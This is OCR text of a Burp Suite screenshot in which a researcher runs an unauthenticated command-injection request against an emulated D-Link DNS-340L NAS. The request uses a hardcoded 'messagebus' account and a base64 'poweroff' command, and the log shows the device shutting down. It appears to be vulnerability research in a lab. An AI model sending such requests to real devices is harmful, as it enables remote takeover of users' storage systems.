 一 二 三 四 五 六 七 八 九
+Burp Suite Professional v2024.3.1 - Temporary Project - licensed to hitori
hitori@potato:~/tmp/dlink_dns-340l_emulate
100% Sat Apr 13, 10:04
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < ▼ > ▼
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=cG93ZXJvZmY%3d HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Language: en
3 P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR'
4 Connection: close
5 Date: Sat, 13 Apr 2024 03:01:42 GMT
6 Server: lighttpd/1.4.28
7 Content-Length: 110
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <config><nas_sharing><auth_state>1</auth_state></nas_sharing></config>
11
Inspector
Notes
# ./start_lighttpd.sh
# 2024-04-13 03:00:50: (../../src/log.c.166) server started
netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5555 0.0.0.0:* LISTEN 893/php-cgi
tcp 0 0 127.0.0.1:5556 0.0.0.0:* LISTEN 894/php-cgi
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 881/dropbear
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 892/lighttpd
tcp6 0 0 :::22 :::* LISTEN 881/dropbear
tcp6 0 0 :::80 :::* LISTEN 892/lighttpd
udp 0 0 0.0.0.0:68 0.0.0.0:* 812/dhcpcd: [networ
udp6 0 0 :::546 :::* 812/dhcpcd: [networ
# Stopping dropbear sshd: OK
Stopping dhcpcd...
stopped /sbin/dhcpcd (pid 810)
Stopping network: OK
Stopping klogd: OK
Stopping syslogd: OK
Seeding 2048 bits and crediting
Saving 2048 bits of creditable seed for next boot
umount: devtmpfs busy - remounted read-only
umount: devtmpfs busy - remounted read-only
EXT4-fs (mmcblk0): re-mounted. Opts: (null)
The system is going down NOW!
Terminated
Sent SIGTERM to all processes
Sent SIGKILL to all processes
Requesting system poweroff
reboot: Power down
hitori@potato ~/tmp/dlink_dns-340l_emulate $
? Search 0 highlights
Done 345 bytes | 871 millis
Event log (2) All issues (53) Memory: 556.0MB